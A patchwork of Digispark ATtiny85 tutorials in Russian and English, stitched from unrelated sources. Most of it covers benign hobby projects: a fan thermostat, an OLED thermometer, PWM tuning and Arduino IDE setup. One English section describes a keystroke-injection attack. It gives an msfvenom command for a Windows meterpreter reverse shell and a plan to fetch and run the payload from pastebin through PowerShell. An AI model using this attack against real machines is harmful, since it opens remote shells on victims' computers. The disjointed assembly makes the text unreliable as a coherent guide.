Содержание
Разработка
Собственно идея подобного устройства возникла спонтанно. Видеокарта в компьютере была обновлена
на более мощную и появилась проблема — тихая система охлаждения (низкооборотистые вентиляторы)
не обеспечивала достаточной эффективности. Был приобретён эффективный высокооборотистый вентилятор
с PWM. Но даже на минимальных оборотах он создавал значительный шум. При отсутствии нагрузки
данный вентилятор необходимо отключать полностью. Однако здесь возникает проблема. Если мерять температуру
только на выходе из системного блока, то не удастся настроить работу термостата в условиях разной
температуры в помещении. То есть весной, при отключенном отоплении скажем в помещении 20 градусов,
а на выходе 40, то есть воздух нагревается на 20 градусов. И например летом в жару в помещении 30 градусов,
а на выходе системного блока — 45 градусов. Получается, что во втором случае абсолютная температура
на выходе выше, но нагрузка по факту меньше, и вентиляторы должны работать слабее. Чтобы точно
определить требуемый режим работы вентиляторов, нужно мерять температуру на входе и на выходе,
и скорость работы вентиляторов будет определять разница значений. Под руку подвернулся Digispark,
на нём и решено было собирать умный термостат.
Была разработана следующая схема:
Датчики температуры lm19ciz, один ставится на пути воздуха, входящего в системный блок, а второй
на выходе. Управление осуществляется двумя вентиляторами. Первый — среднеоборотистый, по умолчанию
запитывается через резистор-шунт сопротивлением 30-50 Ом и работает на малых оборотах, создавая минимум шума.
При превышении заданной температуры, он включается на полную мощность. При дальнейшем росте температуры
включается самый мощный и шумный вентилятор. При желании можно также подключить третий вентилятор к выводу
p1. На оптроне PC817 реализован инвертор, управляющий p-канальным полевым транзистором.
Скетч заливается такой. Возможно, вам его придётся откалибровать под свои условия:
#include <core_adc.h>

byte mode,countdown;

void setup() {
  pinMode(1, OUTPUT); //LED on Model A
  digitalWrite(1, LOW);

  pinMode(0, OUTPUT);
  digitalWrite(0, LOW);
  pinMode(3, OUTPUT);
  digitalWrite(3, LOW);

  mode = 0;
  countdown = 5;
}

void loop() {
  switch( mode ){
   case 0:
      digitalWrite(1, HIGH);
      delay(50);
      digitalWrite(1, LOW);
      delay(950);

      digitalWrite(0, LOW);
      digitalWrite(3, LOW);
      break;
    case 1:
      digitalWrite(1, HIGH);
      delay(100);
      digitalWrite(1, LOW);
      delay(100);
      digitalWrite(1, HIGH);
      delay(100);
      digitalWrite(1, LOW);
      delay(700);

      digitalWrite(0, HIGH);
      digitalWrite(3, LOW);
      break;
    case 2:
      digitalWrite(1, HIGH);
      delay(100);
      digitalWrite(1, LOW);
      delay(100);
      digitalWrite(1, HIGH);
      delay(100);
      digitalWrite(1, LOW);
      delay(100);
      digitalWrite(1, HIGH);
      delay(100);
      digitalWrite(1, LOW);
      delay(500);

      digitalWrite(0, HIGH);
      digitalWrite(3, HIGH);
      break;
    default:
      digitalWrite(1, HIGH);
      delay(500);
      digitalWrite(1, LOW);
      delay(500);

      digitalWrite(0, HIGH);
      digitalWrite(3, HIGH);
  }

  int t_in, t_out, diff;
  ADC_SetInputChannel((adc_ic_t) 1);
  ADC_StartConversion();
  while( ADC_ConversionInProgress() );
  t_in = ADC_GetDataRegister();

  ADC_SetInputChannel((adc_ic_t) 2);
  ADC_StartConversion();
  while( ADC_ConversionInProgress() );
  t_out = ADC_GetDataRegister();

  diff = (t_in - t_out);
  if( diff > 21 ){
    mode = 2;
  }else if( diff > 15 ) {
    if( (mode == 2) && diff >= 18 ){
      ;
    }else{
      mode = 1;
    }
  }else{
    if( (mode == 1) && diff >= 12 ){
      ;
    }else{
      mode = 0;
    }
  }

  if( countdown > 0 ){
    countdown--;
    mode = 4;
  }
}
Плату по традиции вырезал. Если прошивку планируется калибровать, то придётся продумать вариант
освобождения вывода 3 — иначе устройство не распознаётся компьютером, мне приходилось выпаивать
резистор на 330 Ом:
Для питания использовал переходник с разъёма питания SATA. Почти все компоненты куплены на AliExpress:
Датчик lm19ciz удлинён мышиным хвостиком, для изоляции обмотан высокотемпературным скотчем:
Плата Digispark припаяна к плате с транзисторами:
По утогу получился компактный контроллер:
В принципе данное устройство может использоваться в любом месте, где необходимо регулировать температуру.
И можно спокойно добавить ещё один канал управления вентилятором. Полевой транзистор выдерживает ток до 6 Ампер,
то есть вентилятор может быть очень мощным. Встроенный в Digispark ШИМ я использовать не стал ввиду низкой
частоты в 1 кГц, его применение для управления вентиляторами приведёт к неприятному гулу.
Ввод в эксплуатацию


В качестве демонстрации я написал практический пример в виде мониторинга температуры с помощью датчика DS18B20, работающего по протоколу 1-Wire.
Результат измерения отображается на небольшом OLED-дисплее (драйвер SSD1306), управляемом по I2C шине.
Код программы это, по сути, компиляция кода из двух примеров, касающихся перечисленных систем (DS18B20 и OLED-дисплея). Кроме того, код сделан максимально коротким, чтобы уместить его в память Attiny. Хотя это и так, но использование памяти достигло 100% (6012 байт). Из-за этого, как видите в коде, закомментированной является функция проверки контрольной суммы.
Здесь я столкнулся с двумя проблемами, как и в предыдущем проекте (с датчиком HC-SR04). Во-первых, быстро заканчивается FLASH-память, а во-вторых, это распределение контактов. 1-Wire не хотел работать на контакте P1, помогла замена на контакт на P3.
Differences (from the Arduino) and limitations
The Digispark is compatible with the Arduino IDE — that does not, however, mean it can do everything an Arduino can do. In order to achieve the low cost and small size of the Digispark some compromises had to be made.
Here is a list of some of the differences worth considering when designing or troubleshooting (pin differences are outlined in the sections below this list):
- The Digispark only has about 6 KB of flash memory for storing your code.
- Pin 3 and Pin 4 (P3 and P4) are used for USB communication and programming, while you can use them in your circuit if you are not using USB communication, you may have to unplug your circuit during programming if the circuit would impede the pin states or dramatically affect the voltage levels on these pins.
- Pin 3 (P3) has a 1.5 kΩ pull-up resistor attached to it which is required for when P3 and P4 are used for USB communication (including programming). Your design may need to take into account that you’d have to overpower this to pull this pin low.
- The Digispark does not have a hardware serial port nor a hardware serial to USB converter. An example library (DigiUSB) is provided, as well as some example code and a serial monitor like program, but communication with the computer will not always be plug and play, especially when other libraries are involved.
Configuration
Now, if you use an American keyboard I believe you’re pretty much set and can skip down to the programming section. However I use a Swedish keyboard and thus I need to define where some keys are located. Otherwise when we program certain special characters it will type out the wrong key (example: ö instead of colon).
The file we’re going to edit is called DigiKeyboard.h. You can find it here: %APPDATA%\Roaming\Arduino15\packages\digistump\hardware\avr\1.6.7\libraries\DigisparkKeyboard\DigiKeyboard.h
Open it and add the following definitions.
If these definitions are not enough and you find yourself needing some other character use this reference (page 54) and map it.
Макетная плата
Готовую схему необходимо развести на плате. Это также можно сделать в KiCad. Для этого сначала требуется завершить работу со схемой:
- Промаркировать элементы на схеме , все настройки можно оставить по умолчанию.
- Сопоставить элементы схемы с посадочными местами на плате . Появится следующее окно:
Здесь для наглядности следует включить просмотр выбранного элемента .
Поскольку предстоит работать с макетной платой необходимо следить, чтобы все посадочные места укладывались в сетку 1/10″ (2.54mm). Если требуемый элемент найти не удаётся, проще назначить похожий, затем, в редакторе печатной платы, изменить его (Ctrl+E) и записать в свою библиотеку.
Как только все посадочные места будут назначены нужно сохранить результат и вернуться в редактор схемы. - Сгенерировать netlist , настройки по умолчанию вполне приемлемы.
Редактор схемы можно закрыть и перейти к редактору печатной платы . Здесь нажать , затем загрузить ранее созданный netlist (Read Current Netlist), убедиться, что не было ошибок и закрыть окно. Если схема была изменена или элементам были назначены другие посадочные места, необходимо обновить netlist и загрузить его здесь снова.
При первой загрузке netlist все посадочные места окажутся стопкой в одной куче. Сначала необходимо переключить сетку на 1/10″ (2.54mm), растащить элементы (используя кнопку m), убрать лишние надписи Visibles → Render → Values и, пользуясь подсказками редактора, соединить элементы дорожками.
Результат будет выглядеть примерно так:
Оставшиеся белые линии, указывают какие посадочные места необходимо соединить проводами. К сожалению в KiCad нет способа вывести результат, так чтобы его было удобно воспроизвести на макетной плате. Но в данном случае макетная плата получилась не большой, и с ней можно поступить просто: отключить лишние надписи Visibles → Render → Footprints Front, снять скриншот и зеркально отразить его по вертикали.
Готовый макет:
Тут два несоответствия со схемой выше: не распаяны подстроечные элементы R1,C3 и диод короче на одно отверстие.
Плата немного побита жёсткой отладкой, но на то она и макетная. Большинство других вариантов, после всех модификаций, выглядело бы хуже.
Программирование
Для использования платы, все, что вам нужно, это кабель с MicroUSB разъемом. Сперва вы должны настроить Arduino IDE и установить соответствующие драйверы (Micronucleus). Все подробно описано на wiki-странице Подключение и программирование вашего Digispark.
Я скачал версию micronucleus-2.0a4-win, но код был написан и работал на 1.8.7 IDE (требуется версия 1.6.5+). В этой версии я импортировал поддержку Digispark через Boards Manager, как описано на упомянутой выше странице.
Я выбрал платформу «Digispark (по умолчанию — 16,5 МГц)». В общем, в меню Файл / Примеры / Digispark есть много интересных примеров. Я выбрал из них два, из которых в дальнейшей части статьи я построю простой монитор температуры.
Стоит также упомянуть о DigisparkExamplePrograms. В каталоге DigisparkExamplePrograms / Python / DigiUSB находятся такие программы, как digiscope.exe или monitor.exe, которые работают с Digispark (если не используются контакты, соответствующие USB-соединению).
Первая программа показывает графики, а вторая — последовательный терминал. Примеры использования доступны в среде IDE в разделе «Файл / Примеры / DigisparkUSB». Они используют файл DigiUSB.h.
Есть еще один способ связи через USB с использованием файла DigiCDC.h (File / Examples / DigisparkCDC), и этот способ имеет то преимущество, что достаточно обычного терминала с Arduino IDE.

Сам процесс программирования выглядит следующим образом:
- После нажатия кнопки «Загрузить» на информационной панели, в нижней части среды IDE появиться следующее сообщение: «Запуск Digispark Uploader… Подключите устройство сейчас… (время ожидания истекает через 60 секунд)»
- На этом этапе мы подключаем Digispark и загружаем код.
- После загрузки загрузчик завершает работу и загруженная программа запускается.
Note on sleep mode
The following sample explains how to enter sleep mode with the lowest power level. It puts the processor in quiescent mode and uses Pin 0 (PB0) to resume from sleep (other pins can be added: PB0=PCINT0, PB1=PCINT1, PB2=PCINT2, PB3=PCINT3, PB4=PCINT4, PB5=PCINT5). PCINT0_vect is a single ISR vector for Pin Change interrupts related to all pins; use macro if no ISR vector is needed; otherwise use .
#include <avr/sleep.h>
#include <avr/interrupt.h>

void sleep() {
#if defined (__AVR_ATtiny85__)
  cli();                                  // Disable interrupts to set the sleep configuration
  GIMSK |= _BV(PCIE);                     // Enable Pin Change Interrupts for all pins
  PCMSK |= _BV(PCINT0);                   // Unmask Pin Change Interrupt for pin PB0 (=PCINT0)
  ADCSRA &= ~_BV(ADEN);                   // ADC off (save power when sleeping)
  set_sleep_mode(SLEEP_MODE_PWR_DOWN);    // set sleep to the lowest power mode
  sleep_enable();                         // Sets the Sleep Enable bit in the MCUCR Register (SE BIT)
  sei();                                  // Enable interrupts before sleeping
  sleep_cpu();                            // sleep
  cli();                                  // Disable interrupts after resuming from sleep
  PCMSK &= ~_BV(PCINT0);                  // Mask Pin Change Interrupt for pin PB0 (=PCINT0)
  GIMSK &= ~_BV(PCIE);                    // Turn off Pin Change Interrupts for all pins
  sleep_disable();                        // Clear SE bit
  ADCSRA |= _BV(ADEN);                    // Restore ADC on
  sei();                                  // Enable interrupts again
#endif
}

#if defined (__AVR_ATtiny85__)

EMPTY_INTERRUPT(PCINT0_vect) // Null Pin Change Interrupt vector for all unmasked pins

/* Alternatively to EMPTY_INTERRUPT():
ISR(PCINT0_vect) {
// This is called when the interrupt occurs in case of Pin Change of all unmasked pins
}
*/

#endif
Consider setting the clock speed to 8 MHz internal clock () when waking up the device from sleep mode through an interrupt in order to speed-up the wake-up time (4 to 5 ms from Power Down sleep with 16,5 MHz; 6 clocks with 8 MHz).
Код термометра
#include <DigisparkOLED.h>
#include <OneWire.h>
#include <Wire.h>

OneWire ds(3);
byte addr;

void setup()
{
  oled.begin();
}

void loop()
{
    byte data;
    byte i;

    if (!ds.search(addr)) {
        ds.reset_search();
        delay(250);
        return;
    }

    /*if (OneWire::crc8(addr, 7) != addr) {
        return;
    }*/

    ds.reset();
    ds.select(addr);
    ds.write(0x44, 1);
    delay(1000);
    ds.reset();
    ds.select(addr);
    ds.write(0xBE);

    for ( i = 0; i < 9; i++) {
      data = ds.read();
    }

    int16_t raw = (data << 8) | data;
    byte cfg = (data & 0x60);

    if (cfg == 0x00) raw = raw & ~7;
    else if (cfg == 0x20) raw = raw & ~3;
    else if (cfg == 0x40) raw = raw & ~1;

    oled.clear();
    oled.setCursor(0, 0);
    oled.setFont(FONT8X16);
    oled.print(raw / 16);
    oled.print(".");
    oled.print(raw % 16);
    delay(5000);
}
Из-за удобочитаемости я удалил комментарии
Их можно найти в примерах DS18B20 и OLED.
Еще одно важное замечание — DS18B20 требует подтягивающего резистора (4,7 кОм) между входом и напряжением питания — у моего модуля он уже был. Отсюда его отсутствие на схеме подключения
Блок питания 0…30 В / 3A
Набор для сборки регулируемого блока питания…
Подробнее
Digital Read:
NOTE: The internal pull-up resistor (turned on by calling digitalWrite(0) after setting the pin to output, where 0 is the pin number) are much weaker (about 25 kohm) on an ATtiny than on an Arduino, so the onboard LED interferes with them. If you need them, you can use a different port. Change your circuit to not need the internal pull-up, or cut the LED trace. For Model A this would apply to P1 for Model B this would apply to P0.(Model Identification)
int sensorValue = 0;

void setup() {
    //All pins are capable of digital input.
    pinMode(0, INPUT); //0 is P0, 1 is P1, 2 is P2, etc. - unlike the analog inputs, for digital inputs the pin number matches.
}

void loop() {
    sensorValue = digitalRead(1); //Returns HIGH or LOW (true or false / 1 or 0).
}
ШИМ возможности Digispark
Изначально я был уверен в фиксированной частоте 1024 Гц аппаратного ШИМ у Digispark. Однако, как оказалось
это было верно до определённой версии прошивки. В актуальной версии Digispark при помощи настройки
файлов эту частоту можно изменять. Однако при нештатных настройках немалая часть программ не будет
работать, так что не забывайте после корректировки значений возвращать их к изначальным значениям.
Чтобы найти файлы для настройки, включите вывод доп.информации в настройках IDE. Там при сборке скетча отобразится
путь, по которому находится исходник ядра. Что то вроде: */packages/digistump/hardware/avr/1.6.7/cores/tiny/
Там нас интересует два файла, первый core_build_options.h в нём параметр FAVOR_PHASE_CORRECT_PWM.
От него зависит частота ШИМ на выводе 1, она будет равна частоте вывода 0 (при 1), иначе — удвоенной частоте вывода 4.
Второй файл wiring.c, и параметр в нём MS_TIMER_TICK_EVERY_X_CYCLES. По умолчанию он равен 64 и является делителем рабочей
частоты кристалла. Математика простая 16 Мгц / 256 значений / 64 = 1024. Допустимы значения кратные 8, то есть 1, 8, 64, 256.
Частота при этом будет от 256 Гц (делитель = 256) до 65 кГц (делитель = 1) на выводе 4. А вот это уже интересно и позволяет управлять
моторами и дросселями за пределами слышимости человеком.
Самый простой вариант применения — мигалка. Выглядит следующим образом:
https://vk.com/video_ext.php
Скетч довольно примитивен, и я думаю комментариев не требует
Для большей красоты, диапазоны изменения скважности следует подстроить под участки линейной
зависимости светового потока диодов от напряжения
int way = 1,value = 0;
const int freq = (1000 >> 8);

void setup() {
    pinMode(0, OUTPUT);
    pinMode(1, OUTPUT);
}

void loop() {
    analogWrite(4,   7 + value);

    analogWrite(0, 255 - value);
    analogWrite(1,       value);
    delay(freq);

    value += way;

    if( value >= 248 ){
      value = 247;
      way = -1;
    }

    if( value == -1 ){
      value = 1;
      way = 1;
    }
}
Следующий интересный момент с возможностями ШИМ генератора Digispark связан с фазами.
При равной частоте ШИМ выводов 0 и 1, между ними сдвиг порядка половины фазы, и это относительно бесполезно:
А вот при равной частоте ШИМ на выводах 1 и 4 они полностью синфазны (на осциллограмме один из сигналов
инвертирован), и вот это открывает очень интересные перспективы:
С использованием данной возможности, получится реализовать очень интересные вещи, но не буду забегать
вперёд :).
И да, само собой, никто не запрещает вместо диодов повесить нужное число драйверов и полевиков
требуемой мощности и управлять хоть стартером.
Recent Articles
-
Learn how to use the TP4056 properly. There’s a right way, and a wrong way, to use it to safely charge Lithium Ion batteries.
-
A tutorial on using the ADS1115 precision 16 bit ADC for low power use.
-
Arduino Nano ISP: How to program an ATmega328P using an Arduino Nano as the ISP programmmer. One common problem: Programming a sketch into the chip without a reset control — solved here.
-
I2C tutorial: Learn all about the 2 wire I2C serial protocol. Learn how easy it is to use, how it works and when to use it…
-
How to test and use an Arduino Joystick including a new library to make it super easy.
-
How to use the MCP4728, a versatile four channel DAC with built in voltage reference.
The MCP4728 chip is a four channel 12 bit DAC, with memory that outputs voltage that you can use for calibration, anywhere you want a fixed voltage.
Что нужно знать дополнительно
Определение: скетч – это программа, которая зашивается в память ардуины.
Сам по себе язык wiring – это не язык программирования в привычном виде, это надстройка над языком C. Удобоваримость и простота кода достигнуты за счет написания множества библиотек для работы с периферией и задержками. Последние задаются в количестве миллисекунд или микросекунд – ранее это было не столь явно, а в ассемблере и вовсе приходилось считать количество тактов, за которые выполняется один машинный цикл микроконтроллера, а потом производить бесполезные вычисления для формирования простоя системы на заданное время.
Чтобы упростить этот процесс и был придуман простой для понимания язык и Arduino IDE – среда разработки. Однако многие любители не останавливаются на достигнутом и переходят на уровень языка C.
Дело в том, что стандартные команды обращения к портам, чтения и записи выполняются довольно долго средствами ардуино. Поэтому вы можете обращаться к ним напрямую, и ускорить работу платы в десятки раз, где это необходимо, да и ШИМ на ардуино работает на низких частотах, что не есть хорошим признаком, а на Си, повторюсь, всё в разы быстрее.
Install the Digispark Board Support Package
Start the Arduino IDE application that you downloaded in the previous step.
Open Preferences Dialog box
From the top menu of the Arduino IDE application, select File → Preferences to open the Preferences dialog box.

Paste the following in the Additional Boards Manager URLs: box of the Preferences dialog box.
http://digistump.com/package_digistump_index.json
The image below shows the Additional Boards Manager URLs field of the Preferences dialog box.
Click the OK button to close the dialog box.
Open Boards Manager Dialog Box
In the Arduino IDE, use the top menu to navigate to Tools → Board → Boards Manager… to open the Boards Manager dialog box.
Type Digispark into the search field at the top of the Boards Manager dialog box that contains the text «Filter your search…» to easily find the Digispark package.
After filtering the packages, Digistump AVR Boards is displayed in the Boards Manager dialog box. Click the Install button at the bottom right of the Digistump item in the dialog box, as shown in the image below.

After clicking the Install button, the package will start installing. This may take a while, depending on the internet speed.
When installation completes, click the Close button at the bottom right of the dialog box.
Books that may interest you:
Arduino IDE Digispark Windows 10 Setup Tutorial Steps
The following steps show how to set up a Digispark board for programming with the Arduino IDE in Windows 10.
1. Install the Arduino IDE
Go to the Arduino website and download and install the Arduino IDE.

This can be done by either downloading and running the Windows Installer, or by downloading the Windows ZIP file. If the Windows ZIP file is downloaded, it must simply be unzipped, and the folder extracted to a convenient location, such as the Windows Desktop. Just open the extracted folder and double-click the Arduino executable file to start Arduino.
The image below shows the contents of the folder extracted from the downloaded zipped file, with the Arduino application selected. Simply double-click this file to start the Arduino IDE application.
Using the Digispark with the Arduino IDE:
The Digispark works a bit differently than some Arduino compatible products. The Digispark programs with a different procedure.
From the Tools menu select Board→Digispark (Default — 16.5Mhz)
(The Tools→Programmer selection does not matter)
Write some code, open your code, or open a Digispark example.
You do not need to plug in your Digispark before invoking upload
Hit the upload button. The bottom status box will now ask you to plug in your Digispark — at this point you need to plug it in — or unplug and replug it.
You’ll see the upload progress and then it will immediately run your code on the Digispark.
If you unplug the Digispark and plug it back in or attach it to another power source there will be a delay of 5 seconds before the code you programmed will run. This 5 second delay is the Digispark Pro checking to see if you are trying to program it.
Hardware PWM
To use hardware PWM in your sketch, use the function.
In the default implementation of PWM in arduino IDE, hardware PWM frequency is quite low:
| Digispark @ 16.5MHz | |
|---|---|
| Digispark Pin | PWM Frequency (Hz) |
| Pin0 | 504 |
| Pin1 | 504 |
| Pin4 | 1007 |
By setting FAVOR_PHASE_CORRECT_PWM to 0 in arduino-1.0x/hardware/digispark/cores/tiny/core_build_options.h file, it’s possible to double the frequency on Pin1:
| Digispark @ 16.5MHz | |
|---|---|
| + FAVOR_PHASE_CORRECT_PWM set to 0 | |
| Digispark Pin | PWM Frequency (Hz) |
| Pin0 | 504 |
| Pin1 | 1007 |
| Pin4 | 1007 |
But for some applications, this may be not sufficient. For example, if the Digispark is used as Electronic Speed Controller for brushed motors, using hardware PWM which such a low frequency is not perfect: the ESC will be noisy (audible) since PWM frequency is within the audio range.
Another application where “high” frequency is required: Digital Analog Converter. Using a PWM pin followed with a simple RC low pass filter, it’s very easy to build a DAC. Using a high PWM frequency will increase the response time and will reduce the ripple.
How to increase Hardware PWM Frequency?
The usual way to increase PWM frequency consists in changing the assigned timer prescaler. This is not sufficient: micros(), millis() and delay() will be broken since these functions rely on the timer which is also used for PWM.
New Digispark IDE release (may 2013) introduces a new capability: Hardware PWM frequency adjustment without breaking micros(), millis() and delay().
Simply by setting the new MS_TIMER_TICK_EVERY_X_CYCLES symbol in arduino-1.0x/hardware/digispark/cores/tiny/wiring.c file to a value lower than 64 (the default arduino value), it’s possible to increase the hardware PWM frequency.
The maximum reachable frequency for Pin1 and Pin4 is obtained with:
- The maximum Digispark clock frequency: 16.5MHz
- FAVOR_PHASE_CORRECT_PWM set to 0
- MS_TIMER_TICK_EVERY_X_CYCLES set to 1
| Digispark @ 16.5MHz | |
|---|---|
| + FAVOR_PHASE_CORRECT_PWM set to 0 | |
| + MS_TIMER_TICK_EVERY_X_CYCLES set to 1 | |
| Digispark Pin | PWM Frequency (Hz) |
| Pin0 | 32227 |
| Pin1 | 64453 |
| Pin4 | 64453 |
Note: Frequencies for other MS_TIMER_TICK_EVERY_X_CYCLES values are easy to compute:
Take the above frequency values and divide them with MS_TIMER_TICK_EVERY_X_CYCLES.
For example, if MS_TIMER_TICK_EVERY_X_CYCLES is set to 8, the obtained frequencies are 8 time smaller.
Adding Digispark support to Arduino
If an URL is already available in «Additional Boards Manager URLs» line (e.g., for esp8266 boards), more URLs can be added, separating them by a comma.
Notice the last message of the Preferences form: “More preferences can be edited directly in the file”. If clicking the file name, the related installation directory is opened (the digistump root directory can be found under the packages subdirectory).
To configure the Arduino IDE for the Digispark board, select your target device
Select your programmer
Digispark comes with an old bootloader version (generally 1.06), anyway allowing upgrade (to be done via Micronucleus, as described below).
Programming
Now, due to size limitations we can’t just toss a big nice meterpreter shell into the device. I went from a simple (but not very elegant) approach and generated a reverse tcp meterpreter shell and tossed it on pastebin. The plan is to run a serie of powershell commands which will grab the payload from pastebin and then execute it. If you come up with a way on how to do this with the Digispark’s size limitations and keep it offline, please drop a comment. Also this example is for Microsoft Windows but the device should work on all operating systems.
Generate payload: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.132.129 LPORT=4444 -f psh-cmd –smallest
I removed everything up to powershell.exe and threw it on pastebin. Here’s my example.
So, to do this we want to hit meta+r to bring up Run and start powershell. Once that’s done we are going to invoke a few commands to download the payload and then execute it. On a side note this is the first time I’ve ever touched powershell 🙂
Powershell
Arduino Code
The code should be pretty self explanatory. Do notice that this is for a Swedish keyboard. I have also written an American version but do keep in mind that it is untested but feel free to try it and notice me if it doesn’t work.
Swedish Keyboard Code
Keep in mind that print does not end the line while println does.
American Keyboard Code
Untested code!
Digispark Differences and Using Arduino/Processing with the Digispark:
The Digispark supports all features found in the IDE with the exception of the serial monitor and the burn bootloader functionality.
Many existing libraries will not work with the Digispark:
For I2C devices check out the TinyWireM library, which makes it super simple to port an I2C based device library over to use with the Digispark.
Pin outs:
- All pins can be used as Digital I/O
- Pin 0 → I2C SDA, PWM (LED on Model B)
- Pin 1 → PWM (LED on Model A)
- Pin 2 → I2C SCK, Analog In
- Pin 3 → Analog In (also used for USB+ when USB is in use)
- Pin 4 → PWM, Analog (also used for USB- when USB is in use)
- Pin 5 → Analog In
For a handy pin reference flip over the Digispark — pin capabilities are listed on the back
For some sample code for the basic i/o function see here: Digispark Basics
Compile and Upload a program
There are two parts to programming the board
- Start the compile and upload process as you usually do for the Arduino.
- Plug in the Digispark ATtiny85 to initialise USB detection.
1. Normal Arduino Compilation
To start digispark attiny85 programming hit the compile and upload button or press Ctrl-u.
Once uploading starts you will see the following information in the status box at the bottom of the Arduino IDE:
Sketch uses 700 bytes (11%) of program storage space. Maximum is 6012 bytes.Global variables use 9 bytes of dynamic memory.
Running Digispark Uploader…Plug in device now… (will timeout in 60 seconds)> Please plug in the device …> Press CTRL+C to terminate the program.
2. Micronucleus USB Detection and Upload
Sketch uses 700 bytes (11%) of program storage space. Maximum is 6012 bytes.Global variables use 9 bytes of dynamic memory.
Running Digispark Uploader…Plug in device now… (will timeout in 60 seconds)> Please plug in the device …> Press CTRL+C to terminate the program.> Device is found!connecting: 16% completeconnecting: 22% completeconnecting: 28% completeconnecting: 33% complete> Device has firmware version 1.6> Available space for user applications: 6012 bytes> Suggested sleep time between sending pages: 8ms> Whole page count: 94 page size: 64> Erase function sleep duration: 752msparsing: 50% complete> Erasing the memory …erasing: 55% completeerasing: 60% completeerasing: 65% complete> Starting to upload …writing: 70% completewriting: 75% completewriting: 80% complete> Starting the user app …running: 100% complete>> Micronucleus done. Thank you!
Testing the Digispark Driver Windows 10 Installation
Uploading a sketch to a Digispark board works differently from other Arduino boards. The board must not be plugged into a USB port, but must first be selected in the Arduino IDE. No port is selected. The sketch is uploaded, and when a prompt appears in the Arduino IDE, the board is plugged into a USB port. The following tutorial steps show how to load a sketch to a Digispark board.
Digispark Blink Sketch
The following sketch works on both Model A and Model B Digispark boards. The difference is that Model A boards have the on-board LED connected to pin 1, while the Model B boards have the on-board LED connected to pin 0.
Copy the following sketch and paste it into the Arduino IDE window. Save it as digispark_blink or a name of your choice.
void setup() {
  // Initialize the digital pin as an output
  pinMode(0, OUTPUT);      // LED on Model B
  pinMode(1, OUTPUT);      // LED on Model A
}

void loop() {
  digitalWrite(0, HIGH);   // Turn the LED on
  digitalWrite(1, HIGH);
  delay(1000);             // Wait for a second
  digitalWrite(0, LOW);    // Turn the LED off
  digitalWrite(1, LOW);
  delay(1000);             // Wait for a second
}
Select the Digispark Board in the Arduino IDE
From the top menu in the Arduino IDE, select Tools → Board → Digistump AVR Boards → Digispark (Default — 16.5MHz) to select the Digispark board.
Load the Blink Sketch to the Digispark Board
Click the Arduino Upload button on the top toolbar before plugging the Digispark board into a USB port.
Wait for the prompt at the bottom of the Arduino IDE window, as shown in the following image.
When the prompt Plug in device now… (will timeout in 60 seconds) appears, plug the Digispark board into a USB port of the computer.
After the sketch finishes uploading, a success message running: 100% complete and >> Micronucleus done. Thank you! appears at the bottom of the Arduino IDE window, as can be seen in the following image.

← Go back to Part 1Go to Part 3 →
Похожие записи:
 Программы и сервисы для превращения чёрно-белых фотографий в цветные
 Стол для дачи своими руками: инструкции, схемы с фото
 Как рисовать очки от солнца
 Эффективные методы удаления ржавчины с металлических поверхностей
 Как сделать инкубатор своими руками: чертежи и описание
 Кухня из мебельных щитов своими руками